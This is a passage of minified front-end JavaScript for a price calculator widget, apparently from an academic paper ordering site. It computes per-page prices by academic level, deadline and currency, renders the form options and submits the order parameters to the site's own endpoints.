					decimal: !1,
					decimalForUSD: !1,
					tariffsIds: [],
					tariffsById: {},
					selectedAcademicLevelId: void 0,
					dissertationPaperTypes: [],
					availableTariffs: [],
					disabledAcademicLevelsById: []
				});
			function n(e) {
				var a = parseFloat(e)
					.toFixed(2)
					.toString()
					.split(".");
				return l.decimal && 1 !== l.currency[l.selectedCurrency].rate
					? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
					: l.decimal && 1 === l.currency[l.selectedCurrency].rate
					? l.decimalForUSD
						? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
						: a[0]
					: Math.round(e);
			}
			function d(e) {
				for (var a = 0, t = 1; a < y.length; a++)
					l.tariffsById[y[a]].academicLevel === e &&
						l.tariffsById[y[a]].isDefault &&
						l.availableTariffs.length < 2 &&
						(t =
							0 === l.tariffsById[y[a]].minPages
								? 1
								: l.tariffsById[y[a]].minPages);
				return t;
			}
			var s = function() {
				var e,
					a,
					r,
					c,
					n = o(i.calculatorForm);
				if ("CustomEmailCalculator" == l.calculatorType)
					i.emailInput &&
					((c = i.emailInput.value),
					!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
						c
					))
						? i.emailInput.focus()
						: ((n +=
								"&siteId=" +
								l.siteId +
								"&calculatorType=" +
								l.calculatorType +
								"&format=" +
								l.format),
						  (e = n),
						  (a = function(e, a) {
								return e
									? console.error("Error: " + e.message)
									: a
									? void (a && l.callbackEmail.call(this))
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  }),
						  (r = new XMLHttpRequest()).open(
								"GET",
								"/assets/submit/?" + e
						  ),
						  r.send(),
						  (r.onreadystatechange = function() {
								if (4 === this.readyState) {
									if (200 !== this.status)
										return a(new Error(this.statusText));
									var e = JSON.parse(this.responseText);
									return e.error
										? a(new Error(e.error))
										: a(void 0, e);
								}
						  }));
				else {
					var d = "production" === l.environment ? l.siteUrl : "";
					l.selectedCurrency &&
						(n += "&currencyName=" + l.selectedCurrency),
						(window.location = d + "/order?" + n);
				}
				t.middleware && t.middleware("submit", { state: l });
			};
			if (
				(e.querySelector("[data-calculator-form]") &&
					((i.calculatorForm = e.querySelector(
						"[data-calculator-form]"
					)),
					i.calculatorForm.addEventListener("submit", function(e) {
						e.preventDefault(), s();
					})),
				e.querySelector("[data-total-price]") &&
					(i.totalPrice = e.querySelector("[data-total-price]")),
				e.querySelector("[data-academic-level-select]") &&
					((i.papertypeSelect = e.querySelector(
						"[data-academic-level-select]"
					)),
					i.papertypeSelect.addEventListener("change", function(e) {
						p({ selectedPapertypeId: +e.target.value || void 0 });
					})),
				e.querySelector("[data-plus-button]") &&
					((i.plusButton = e.querySelector("[data-plus-button]")),
					i.plusButton.addEventListener("click", function(e) {
						var a = l.pagesQty + 1;
						void 0 !== a && a > 999 && (a = 999),
							p({ pagesQty: a });
					})),
				e.querySelector("[data-minus-button]") &&
					((i.minusButton = e.querySelector("[data-minus-button]")),
					i.minusButton.addEventListener("click", function(e) {
						var a = Math.max(0, l.pagesQty - 1);
						void 0 !== a && a < 1 && (a = 1), p({ pagesQty: a });
					})),
				e.querySelector("[data-pages-input]") &&
					((i.pagesInput = e.querySelector("[data-pages-input]")),
					i.pagesInput.addEventListener("input", function(e) {
						e.target.value = e.target.value.replace(/\D+/g, "");
						var a = Math.max(0, +e.target.value);
						isNaN(a) && ((a = void 0), (e.target.value = "")),
							void 0 !== a && a < 1
								? (a = 1)
								: void 0 !== a && a > 999 && (a = 999),
							a < d(l.selectedAcademicLevelId)
								? (e.target.value = d(
										l.selectedAcademicLevelId
								  ))
								: (e.target.value = void 0 === a ? "" : a),
							p({ pagesQty: a });
					}),
					i.pagesInput.addEventListener("change", function(e) {
						var a = Math.max(0, +e.target.value);
						isNaN(a) && (a = 2), p({ pagesQty: a });
					})),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-academic-level-control]") &&
					((i.academicLevelControl = e.querySelector(
						"[data-academic-level-control]"
					)),
					i.academicLevelControl.addEventListener("change", function(
						e
					) {
						l.disabledAcademicLevelsById[+e.target.value] ||
							p({ selectedAcademicLevelId: +e.target.value });
					})),
				e.querySelector("[data-academic-level-control-upgrade]") &&
					((i.academicLevelControlUpgrade = e.querySelector(
						"[data-academic-level-control-upgrade]"
					)),
					i.academicLevelControlUpgrade.addEventListener(
						"change",
						function(e) {
							l.disabledAcademicLevelsById[+e.target.value] ||
								p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-academic-level-select-mobile]") &&
					((i.academicLevelSelectMobile = e.querySelector(
						"[data-academic-level-select-mobile]"
					)),
					i.academicLevelSelectMobile.addEventListener(
						"change",
						function(e) {
							p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-tariff-control]") &&
					((i.tariffControl = e.querySelector(
						"[data-tariff-control]"
					)),
					i.tariffControl.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-tariff-control-mobile]") &&
					((i.tariffControlMobile = e.querySelector(
						"[data-tariff-control-mobile]"
					)),
					i.tariffControlMobile.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					i.tariffControlMobile.addEventListener("click", function(
						e
					) {
						(i.tariffControlMobile.className +=
							" uvocalc--academic_level_content__out"),
							setTimeout(function() {
								i.tariffControlMobile.className = i.tariffControlMobile.className
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__active(?!\S)/g,
										""
									)
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__out(?!\S)/g,
										""
									);
							}, 300);
					})),
				e.querySelector("[data-tariff-control-upgrade]") &&
					((i.tariffControlUpgrade = e.querySelector(
						"[data-tariff-control-upgrade]"
					)),
					i.tariffControlUpgrade.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					e.querySelector("[data-tariff-control-mobile]") &&
						i.tariffControlUpgrade.addEventListener(
							"click",
							function(e) {
								i.tariffControlMobile.classList.contains(
									"uvocalc--academic_level_content__active"
								)
									? setTimeout(function() {
											i.tariffControlMobile.className +=
												"";
									  }, 300)
									: (i.tariffControlMobile.className +=
											" uvocalc--academic_level_content__active");
							}
						)),
				e.querySelector("[data-deadline-hidden]") &&
					(i.deadlineHidden = e.querySelector(
						"[data-deadline-hidden]"
					)),
				e.querySelector("[data-deadline-static]") &&
					((i.deadlineStatic = e.querySelector(
						"[data-deadline-static]"
					)),
					i.deadlineStatic.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-input-email]") &&
					(i.emailInput = e.querySelector("[data-input-email]")),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-notice]") &&
					(i.notice = e.querySelector("[data-notice]")),
				e.querySelector("[data-submit-button]") &&
					((i.submitButton = e.querySelector("[data-submit-button]")),
					"A" === i.submitButton.tagName &&
						i.submitButton.addEventListener("click", s)),
				e.querySelector("[data-tip-discount]") &&
					(i.tipDiscount = e.querySelector("[data-tip-discount]")),
				e.querySelector("[data-ext-time]") &&
					(i.extTime = e.querySelector("[data-ext-time]")),
				e.querySelector("[data-currency]"))
			)
				if (Object.keys(a.currency.currencyInfo).length > 1)
					(i.currency = e.querySelector("[data-currency]")),
						i.currency.addEventListener("change", function(e) {
							e.stopPropagation(),
								p({ selectedCurrency: e.target.value }),
								window.dataLayer.push({
									event: "calculator-currency-select",
									CalculatorCurrencySelect: e.target.value
								});
						});
				else {
					var u = e.querySelector("[data-currency-wrap]");
					u.parentNode.removeChild(u);
				}
			function p(e) {
				for (var a in l)
					l.hasOwnProperty(a) &&
						(e.hasOwnProperty(a) || (e[a] = l[a]));
				!(function(e, a) {
					if (a.selectedPapertypeId !== e.selectedPapertypeId)
						for (
							a.disabledAcademicLevelsById = (function(e) {
								var a = {};
								if (
									-1 !==
									e.dissertationPaperTypes.indexOf(
										e.selectedPapertypeId
									)
								)
									for (
										var t = 0;
										t < e.academicLevels[0].length;
										t++
									)
										e.academicLevels[0][t].id < 3 &&
											(a[e.academicLevels[0][t].id] =
												"Please note that any orders related to thesis and dissertation papers, as well as their parts/chapters, are only available for the University (College 3-4) academic level and higher.");
								return a;
							})(a);
							a.disabledAcademicLevelsById[
								a.selectedAcademicLevelId
							];

						)
							a.selectedAcademicLevelId =
								a.academicLevels[0][
									a.selectedAcademicLevelId
								].id;
					if (
						a.selectedAcademicLevelId !==
							e.selectedAcademicLevelId ||
						a.pagesQty !== e.pagesQty
					) {
						for (var t = [], r = 0; r < a.tariffsIds.length; r++)
							(n = a.tariffsById[a.tariffsIds[r]])
								.academicLevel === a.selectedAcademicLevelId &&
								(!n.minPages || a.pagesQty >= n.minPages) &&
								t.push(n);
						t.sort(function(e, a) {
							return a.hrs - e.hrs;
						}),
							(a.availableTariffs = t);
						var c = e.tariffsById[e.selectedTariffId];
						if (c) {
							var i = H(t, c.hrs);
							a.selectedTariffId = i && i.id;
						} else {
							var l = 8;
							for (r = 0; r < t.length; r++)
								t[r].isDefault && (l = t[r].hrs);
							(i = H(t, l)), (a.selectedTariffId = i && i.id);
						}
					}
					a.showTipDiscount = a.pagesQty >= 30;
					var n,
						o = 0;
					if (void 0 !== (n = a.tariffsById[a.selectedTariffId])) {
						var d =
							+n.pricePerPage *
							a.currency[a.selectedCurrency].rate;
						n && a.decimal
							? (o = d * a.pagesQty)
							: n &&
							  !a.decimal &&
							  (o = Math.round(d) * a.pagesQty),
							(a.totalPrice = o);
					} else a.pagesQty = e.pagesQty;
				})(l, e),
					t.middleware &&
						t.middleware("setState", { state: l, newState: e });
				var r = {};
				for (var a in e)
					e.hasOwnProperty(a) && l[a] !== e[a] && (r[a] = !0);
				(l = Object.freeze(e)),
					((r.selectedPapertypeId && i.papertypeSelect) ||
						(r.paperTypes && i.papertypeSelect)) &&
						f.renderPapertypes(l),
					r.pagesQty && i.pagesInput && f.renderPagesValue(l),
					((r.selectedAcademicLevelId && i.academicLevelControl) ||
						(r.academicLevels && i.academicLevelControl) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControl)) &&
						f.renderAcademicLevels(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade) ||
						(r.academicLevels && i.academicLevelControlUpgrade) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControlUpgrade)) &&
						f.renderAcademicLevelsUpgrade(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelSelectMobile &&
						i.pagesInput) ||
						(r.academicLevels &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.pagesQty &&
							i.academicLevelSelectMobile &&
							i.pagesInput)) &&
						(f.renderAcademicLevelsMobile(l),
						f.renderPagesValue(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControl &&
						i.tariffControl) ||
						(r.availableTariffs &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedTariffId &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedCurrency &&
							i.academicLevelControl &&
							i.tariffControl &&
							i.currency)) &&
						f.renderTariffs(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlMobile) ||
						(r.availableTariffs &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedTariffId &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedCurrency &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile &&
							i.currency)) &&
						f.renderTariffsMobile(l),
					((r.selectedTariffId &&
						i.tariffControlUpgrade &&
						!r.selectedAcademicLevelId) ||
						(r.availableTariffs &&
							!r.selectedAcademicLevelId &&
							i.tariffControlUpgrade)) &&
						((c = !1), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlUpgrade) ||
						(r.selectedCurrency &&
							i.tariffControlUpgrade &&
							i.currency)) &&
						((c = !0), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId && i.deadlineStatic) ||
						(r.availableTariffs && i.deadlineStatic) ||
						(r.selectedTariffId && i.deadlineStatic)) &&
						f.renderStaticDeadline(l),
					((r.selectedAcademicLevelId && i.deadlineHidden) ||
						(r.availableTariffs && i.deadlineHidden)) &&
						f.renderHiddenDeadline(l),
					r.showTipDiscount &&
						i.tipDiscount &&
						f.renderTipDiscount(l),
					r.selectedCurrency && i.currency && f.renderCurrency(l),
					r.isLoading && f.renderLoadingState(),
					r.totalPrice && i.extTime && f.renderFinalDeadline(l),
					((r.totalPrice && i.totalPrice) ||
						(r.selectedCurrency && i.currency && i.totalPrice)) &&
						f.renderTotalPrice(l);
			}
			for (
				var f = {
						renderLoadingState: function() {
							(i.calculatorForm.style.display = l.isLoading
								? "none"
								: "block"),
								l.callback(this, l, i);
						},
						renderTotalPrice: function(e) {
							var a = e.currency[e.selectedCurrency].symbol;
							i.totalPrice.innerHTML =
								"<span>" + a + "</span>" + n(e.totalPrice);
						},
						renderPapertypes: function(e) {
							for (
								var a = "", t = 0;
								t < e.paperTypes.length;
								t++
							) {
								var r = e.paperTypes[t],
									c = r.id === e.selectedPapertypeId;
								a +=
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.option +
									"</option>";
							}
							i.papertypeSelect.innerHTML = a;
						},
						renderPagesValue: function(e) {
							(i.minusButton.disabled =
								e.pagesQty < d(e.selectedAcademicLevelId) + 1 ||
								e.disabledAcademicLevelsById[
									e.selectedAcademicLevelId
								]),
								(i.plusButton.disabled = e.pagesQty > 998),
								void 0 !== e.pagesQty
									? e.pagesQty < d(e.selectedAcademicLevelId)
										? ((i.pagesInput.value = d(
												e.selectedAcademicLevelId
										  )),
										  p({
												pagesQty: d(
													e.selectedAcademicLevelId
												)
										  }))
										: (i.pagesInput.value = e.pagesQty)
									: (i.pagesInput.value = ""),
								i.wordsQty &&
									(i.wordsQty.innerHTML = e.pagesQty
										? 275 * e.pagesQty + " words"
										: "");
						},
						renderCurrency: function(e) {
							var a = "";
							for (var t in e.currency) {
								a +=
									'<option value="' +
									t +
									'" ' +
									(t === e.selectedCurrency
										? "selected"
										: "") +
									">" +
									e.currency[t].symbol +
									" " +
									t +
									"</option>";
							}
							i.currency.innerHTML = a;
						},
						renderAcademicLevels: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l =
										"level ui-state-active ui-button" +
										(c ? " current" : ""),
									n = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<label class="' +
									l +
									" " +
									(n ? "disabled" : "") +
									'" style="' +
									(n
										? "opacity: 0.7; cursor: not-allowed;"
										: "") +
									'" title="' +
									(n || "") +
									'"><span class="ui-button-text">' +
									r.title +
									'</span><input name="academicLevelId" type="radio" value="' +
									r.id +
									'" ' +
									(c ? "checked" : "") +
									" " +
									(n ? 'disabled="disabled"' : "") +
									"></label>";
							}
							i.academicLevelControl.innerHTML = a;
						},
						renderAcademicLevelsMobile: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(l ? "disabled" : "") +
									" " +
									(c ? "selected" : "") +
									">" +
									r.title +
									"</option>";
							}
							i.academicLevelSelectMobile.innerHTML = a;
						},
						renderTariffs: function(e) {
							for (
								var a = "", t = !1, r = 0;
								r < e.availableTariffs.length;
								r++
							) {
								var c = e.availableTariffs[r],
									l = c.id === e.selectedTariffId,
									o = e.currency[e.selectedCurrency].symbol,
									d =
										c.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									s =
										c.hrs > 24
											? c.hrs / 24 + "d"
											: c.hrs + "h",
									u =
										c.hrs > 24
											? c.hrs / 24 + " days"
											: c.hrs + " hours",
									f = "dynamicPart-in " + (l ? "active" : ""),
									v =
										'<div class="calc-price">' +
										o +
										n(d) +
										" <span>page</span></div>",
									m =
										'<div class="calc-input ' +
										(l ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											c.id +
											'" ' +
											(l ? "checked" : "") +
											">") +
										"</div>",
									y =
										'<div class="calc-time" title="' +
										u +
										'">' +
										s +
										" <span>deadline</span></div>",
									g =
										'<div class="calc-date">' +
										k(c.hrs) +
										"</div>";
								c.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  c.id === e.selectedTariffId &&
											(t = r - 1))
									: (a =
											a +
											'<label class="' +
											f +
											'"><div class="dynamic-calc">' +
											v +
											m +
											y +
											g +
											"</div></label>");
							}
							(i.tariffControl.innerHTML = a),
								t &&
									p({
										selectedTariffId:
											e.availableTariffs[t].id
									});
						},
						renderAcademicLevelsUpgrade: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = c ? " current" : "",
									n = e.disabledAcademicLevelsById[r.id],
									o = n
										? "opacity: 0.7; cursor: not-allowed;"
										: "",
									d = r.title,
									s = / *\([^)]*\) */g;
								s.test(d) &&
									(d =
										d.replace(s, "") +
										"<span>" +
										d.match(s) +
										"</span>"),
									(a =
										a +
										'<label class="' +
										l +
										" " +
										(n ? "disabled" : "") +
										'" style="' +
										o +
										'" title="' +
										(n || "") +
										'">' +
										d +
										'<input name="academicLevelId" type="radio" value="' +
										r.id +
										'" ' +
										(c ? "checked" : "") +
										"></label>");
							}
							i.academicLevelControlUpgrade.innerHTML = a;
						},
						renderTariffsUpgrade: function(e) {
							var a = "",
								t = c ? "animate" : "",
								l = !1;
							e.pagesQty >= 30 && e.availableTariffs.length > 7
								? (i.tariffControlUpgrade.className += i.tariffControlUpgrade.classList.contains(
										"uvocalc--academic_level_content__min"
								  )
										? ""
										: " uvocalc--academic_level_content__min")
								: (i.tariffControlUpgrade.className = i.tariffControlUpgrade.className.replace(
										/(?:^|\s)uvocalc--academic_level_content__min(?!\S)/g,
										""
								  ));
							for (
								var o = 0;
								o < e.availableTariffs.length;
								o++
							) {
								var d = e.availableTariffs[o],
									s = d.id === e.selectedTariffId,
									u = e.currency[e.selectedCurrency].symbol,
									f =
										d.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									v =
										d.hrs > 24
											? d.hrs / 24 + "d"
											: d.hrs + "h",
									m =
										d.hrs > 24
											? d.hrs / 24 + " days"
											: d.hrs + " hours",
									y = s ? "active" : "",
									g = "";
								void 0 !== r[o] &&
									null !== r[o] &&
									(g = r[o].innerHTML);
								var h =
										'<div class="uvocalc--academic_level_content__price"><div class="uvocalc--animate_level ' +
										t +
										'"><div class="uvocalc--animate_level__old">' +
										g +
										'</div><div class="uvocalc--animate_level__new"><strong>' +
										u +
										"</strong>" +
										n(f) +
										"</div></div><span>page</span></div>",
									T =
										'<div class="uvocalc--academic_level_content__input ' +
										(s ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											d.id +
											'" ' +
											(s ? "checked" : "") +
											">") +
										"</div>",
									L =
										'<div class="uvocalc--academic_level_content__time" title="' +
										m +
										'">' +
										v +
										" <span>deadline</span></div>",
									b =
										'<div class="uvocalc--academic_level_content__date">' +
										k(d.hrs) +
										"</div>";
								d.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  d.id === e.selectedTariffId &&
											(l = o - 1))
									: (a =
											a +
											'<label class="' +
											y +
											'">' +
											h +
											T +
											L +
											b +
											"</label>");
							}
							(i.tariffControlUpgrade.innerHTML = a),
								(r = i.tariffControlUpgrade.getElementsByClassName(
									"uvocalc--animate_level__new"
								)),
								c && (c = !1),
								l &&
									p({
										selectedTariffId:
											e.availableTariffs[l].id
									});
						},
						renderTariffsMobile: function(e) {
							for (
								var a =
										'<div class="uvocalc--academic_level_content__container">',
									t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId,
									l = e.currency[e.selectedCurrency].symbol,
									o =
										r.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									d =
										r.hrs > 24
											? r.hrs / 24 + "d"
											: r.hrs + "h",
									s =
										r.hrs > 24
											? r.hrs / 24 + " days"
											: r.hrs + " hours",
									u = c ? "active" : "",
									p =
										'<div class="uvocalc--academic_level_content__price">' +
										l +
										n(o) +
										" <span>page</span></div>",
									f =
										'<div class="uvocalc--academic_level_content__input ' +
										(c ? "checked" : "") +
										'">' +
										('<input name="deadlineIdMobile" type="radio" value="' +
											r.id +
											'" ' +
											(c ? "checked" : "") +
											">") +
										"</div>",
									v =
										'<div class="uvocalc--academic_level_content__time" title="' +
										s +
										'">' +
										d +
										" <span>deadline</span></div>",
									m =
										'<div class="uvocalc--academic_level_content__date">' +
										k(r.hrs) +
										"</div>";
								a =
									r.hrs <= 4 && e.pagesQty > 2
										? a
										: a +
										  '<label class="' +
										  u +
										  '">' +
										  p +
										  f +
										  v +
										  m +
										  "</label>";
							}
							i.tariffControlMobile.innerHTML = a + "</div>";
						},
						renderHiddenDeadline: function(e) {
							for (
								var a = i.deadlineHidden,
									t = parseInt(e.pagesQty),
									r = e.availableTariffs,
									c = Math.max.apply(
										Math,
										r.map(function(e) {
											return e.minPages;
										})
									),
									l = 0;
								l < e.availableTariffs.length;
								l++
							) {
								var n = e.availableTariffs[l];
								n.academicLevel === e.selectedAcademicLevelId &&
									n.minPages <= t &&
									n.minPages >= c &&
									(a.value = n.id);
							}
						},
						renderStaticDeadline: function(e) {
							for (
								var a = "", t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId;
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.name +
									"</option>";
							}
							i.deadlineStatic.innerHTML = a;
						},
						renderTipDiscount: function(e) {
							i.tipDiscount.style.display = e.showTipDiscount
								? "block"
								: "none";
						},
						renderFinalDeadline: function(e) {
							var a = (function(e) {
								var a = Math.floor(e),
									t = e - a;
								t = 60 * t.toFixed(1);
								var r = 0;
								if (a > 24) {
									var c = Math.floor(a / 24);
									r = a % 24;
								} else r = a;
								var i = new Date();
								return (
									i.setHours(i.getHours() + r),
									i.setMinutes(i.getMinutes() + t),
									a > 24 && i.setDate(i.getDate() + c),
									i.format("mmmm d, yyyy") +
										"<span> at </span>" +
										i.format("HH:MM TT")
								);
							})(e.tariffsById[e.selectedTariffId].hrs);
							i.extTime.innerHTML = a;
						}
					},
					v = !1,
					m = 0;
				m < a.academicLevels[0].length;
				m++
			)
				parseInt(a.academicLevels.academicLevelDefault) ===
					a.academicLevels[0][m].id && (v = !0);
			var y = [],
				g = {};
			for (m in a.deadlines) {
				var h = a.deadlines[m];
				y.push(h.id), (g[h.id] = h);
			}
			var T = [];
			for (m in a.dissertationPaperTypes) {
				var L = a.dissertationPaperTypes[m];
				T.push(L.id);
			}
			var b = {};
			for (m in a.currency.currencyInfo)
				b[m] = a.currency.currencyInfo[m];
			m = 0;
			for (
				var I, C = a.paperTypes[0], S = [], _ = [], M = [];
				m < C.length;
				m++
			)
				C[m].id === +a.paperTypes.paperTypeDefault &&
					(S.push(C[m]), (I = m)),
					((64 === C[m].id && 64 != +a.paperTypes.paperTypeDefault) ||
						(70 === C[m].id &&
							70 != +a.paperTypes.paperTypeDefault)) &&
						(_.push(C[m]), M.push(m));
			C.splice(I, 1);
			for (m = 0; m < M.length; m++) C.splice(M[m], 1);
			(S = S.concat(
				C.sort(function(e, a) {
					var t = e.option.toLowerCase(),
						r = a.option.toLowerCase();
					return a.id, t < r ? -1 : t > r ? 1 : 0;
				}),
				_
			)),
				p({
					isLoading: !1,
					siteId: t.ID,
					calculatorType: t.calculatorType,
					format: t.format,
					callback: t.callback,
					callbackEmail: t.callbackEmail,
					environment: t.environment || a.environment,
					siteUrl: a.siteUrl,
					selectedCurrency: a.currency.defaultCurrency,
					currency: b,
					decimal:
						!!t.options.currency &&
						t.options.currency.decimalCurrency,
					decimalForUSD:
						!!t.options.currency &&
						t.options.currency.decimalUSDcurrency,
					tariffsIds: y,
					tariffsById: g,
					academicLevels: a.academicLevels,
					selectedAcademicLevelId: v
						? parseInt(a.academicLevels.academicLevelDefault)
						: parseInt(a.academicLevels[0][0].id),
					paperTypes: S,
					selectedPapertypeId: parseInt(
						a.paperTypes.paperTypeDefault
					),
					dissertationPaperTypes: T,
					pagesQty: parseInt(a.pages.defaultPages)
				});
		}
		setTimeout(function() {
			var e = document.createEvent("HTMLEvents");
			e.initEvent("loaded", !1, !1), window.dispatchEvent(e);
		}, 100);
		a.default = function() {
			arguments[0] &&
				"object" == typeof arguments[0] &&
				(this.options = (function(e, a) {
					var t;
					for (t in a) a.hasOwnProperty(t) && (e[t] = a[t]);
					return e;
				})(
					{
						ID: "1",
						calculatorType: "DefaultCalculator",
						format: "json",
						withControl: !1,
						parent: null,
						options: {
							exclude: { academicLevels: [], deadlines: [] },
							deafault: {
								deadlinesDefault: null,
								academicLevelDefault: null,
								paperTypesDefault: null,
								pagesDefault: null
							},
							currency: {
								availableCurrency: [],
								defaultCurrency: null,
								decimalCurrency: !1,
								decimalUSDcurrency: !1
							}
						},
						callback: function() {},
						callbackEmail: function() {},
						json: null,
						middleware: null
					},
					arguments[0]
				)),
				this.options.withTracking &&
					(E.push(A), delete this.options.withTracking),
				this.options.withPixel &&
					(E.push(q), delete this.options.withPixel),
				E.length &&
					(this.options.middleware = function(e, a, t) {
						e.forEach(function(e) {
							e(a, t);
						});
					}.bind(null, E)),
				function() {
					var e = this,
						a = [
							"siteId=" + this.options.ID,
							"calculatorType=" + this.options.calculatorType,
							"format=" + this.options.format
						],
						t = this.options.options.exclude,
						r = this.options.options.deafault,
						c = this.options.options.currency;
					if (
						(!this.options.hasOwnProperty("environment") ||
							("production" !== this.options.environment &&
								"test" !== this.options.environment) ||
							a.push("environment=" + this.options.environment),
						t)
					) {
						if (t.academicLevels && t.academicLevels.length > 0)
							for (var i = 0; i < t.academicLevels.length; i++)
								a.push(
									"options[exclude][academicLevels][]=" +
										t.academicLevels[i]
								);
						if (t.deadlines && t.deadlines.length > 0)
							for (var i = 0; i < t.deadlines.length; i++)
								a.push(
									"options[exclude][deadlines][]=" +
										t.deadlines[i]
								);
					}
					if (r) {
						if (r.deadlinesDefault && r.deadlinesDefault.length > 0)
							for (var i = 0; i < r.deadlinesDefault.length; i++)
								a.push(
									"options[deafault][deadlinesDefault][]=" +
										r.deadlinesDefault[i]
								);
						r.academicLevelDefault &&
							a.push(
								"options[deafault][academicLevelDefault]=" +
									r.academicLevelDefault
							),
							r.paperTypesDefault &&
								a.push(
									"options[deafault][paperTypesDefault]=" +
										r.paperTypesDefault
								),
							r.pagesDefault &&
								a.push(
									"options[deafault][pagesDefault]=" +
										r.pagesDefault
								);
					}
					if (c) {
						if (
							c.availableCurrency &&
							c.availableCurrency.length > 0
						)
							for (var i = 0; i < c.availableCurrency.length; i++)
								a.push(
									"options[currency][availableCurrencies][]=" +
										c.availableCurrency[i]
								);
						c.defaultCurrency &&
							a.push(
								"options[currency][defaultCurrency]=" +
									c.defaultCurrency
							);
					}
					"json" !== e.options.format || e.options.withControl
						? "json" === e.options.format && e.options.withControl
							? N(a, function(a, t) {
									(e.options.json = t),
										e.options.callback.call(e);
							  })
							: N(a, function(a, t) {
									var r, c;
									return a
										? console.error("Error: " + a.message)
										: t
										? ("CustomEmailCalculator" ===
										  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-email]"
												  )),
												  (c = document.querySelector(
														"[data-calc-email]"
												  )))
												: "ShortCalculator" ===
												  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-short]"
												  )),
												  (c = document.querySelector(
														"[data-calc-short]"
												  )))
												: e.options.parent
												? ((r = document.querySelector(
														e.options.parent
												  )),
												  (c = document.querySelector(
														e.options.parent
												  )))
												: ((r = document.querySelector(
														"[data-calc-mini]"
												  )),
												  (c = document.querySelector(
														"[data-calc-mini]"
												  ))),
										  void (
												r &&
												((r.innerHTML = t.html),
												Q(c, t.js, e.options))
										  ))
										: console.error(
												"Error: Some parameter is incorrect"
										  );
							  })
						: N(a, function(a, t) {
								var r;
								return a
									? console.error("Error: " + a.message)
									: t
									? void (
											(r =
												"CustomEmailCalculator" ===
												e.options.calculatorType
													? document.querySelector(
															"[data-calc-email]"
													  )
													: "ShortCalculator" ===
													  e.options.calculatorType
													? document.querySelector(
															"[data-calc-short]"
													  )
													: e.options.parent
													? document.querySelector(
															e.options.parent
													  )
													: document.querySelector(
															"[data-calc-mini]"
													  )) && Q(r, t, e.options)
									  )
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  });
				}.call(this);
		};
	}
]).default;
